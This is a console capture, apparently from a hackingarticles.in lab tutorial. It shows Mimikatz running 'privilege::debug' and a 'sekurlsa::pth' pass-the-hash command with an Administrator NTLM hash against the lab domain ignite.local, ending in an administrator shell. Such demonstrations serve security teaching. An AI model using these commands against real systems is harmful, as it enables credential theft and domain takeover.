 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38
user    : Administrator
domain  : ignite.local
program : cmd.exe
impers. : no
www.hackingarticles.in
NTLM    : 32196b56ffe6f45e294117b91a83bf38
|  PID  6540
|  TID  6476
|  LSA Process is now R/W
|  LUID 0 ; 2324646 (00000000:002378a6)
\_ msv1_0   - data copy @ 000002198B0B0880 : OK !
\_ kerberos - data copy @ 000002198B0C7068
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000002198A805E58 (32) -> null
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.18362.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ignite\administrator
C:\Windows\system32>